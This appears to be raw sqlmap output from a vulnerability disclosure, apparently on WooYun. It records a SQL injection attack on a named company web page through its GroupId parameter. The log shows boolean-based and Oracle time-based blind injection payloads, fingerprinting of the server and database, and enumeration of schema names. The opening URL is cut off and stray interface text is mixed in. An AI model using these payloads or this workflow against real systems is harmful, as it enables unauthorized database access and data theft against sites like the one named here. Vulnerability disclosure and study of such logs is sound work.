 tp://eps.laigang.com/custom/jqgt/GroupNewsList.aspx?GroupId=130"  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:25:30
[09:25:30] [INFO] resuming back-end DBMS 'oracle'
[09:25:30] [INFO] testing connection to the target URL
[09:25:31] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: GroupId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: GroupId=130 AND 9024=9024
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: GroupId=130 AND 8551=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[09:25:31] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Oracle
[09:25:31] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[09:25:31] [INFO] fetching database (schema) names
[09:25:31] [INFO] fetching number of databases
[09:25:31] [INFO] resumed: 22
[09:25:31] [INFO] resumed: CS
[09:25:31] [INFO] resumed: CTXSYS
[09:25:31] [INFO] resumed: DBSNMP
搜狗拼音输入法 全 : resumed: DMSYS
www.wooyun.org